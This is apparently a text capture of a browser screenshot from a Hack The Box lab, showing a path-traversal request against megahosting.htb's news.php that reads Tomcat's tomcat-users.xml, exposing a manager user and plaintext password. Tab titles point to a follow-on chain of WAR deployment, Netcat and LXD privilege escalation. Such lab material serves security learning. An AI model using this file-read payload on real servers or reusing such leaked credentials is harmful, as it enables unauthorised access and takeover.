 http://megahosting.htb/news.php?file=../../../../../../../../../../../../../../../../../../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml - Mozilla Firefox
kali@kali: ~
Mega Hosting
megahosting.htb
megahosting.htb
http://megahosting.
Apache Tomcat
10.10.10.194:8080/
LFI Cheat Sheet
Deploy war tomc
Upgrading Simpl
Using Netcat for
Lxd Privilege Esc
view-source:http://megahosting.htb/news.php?file=../../../../../../../../../../../../../../../../../../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48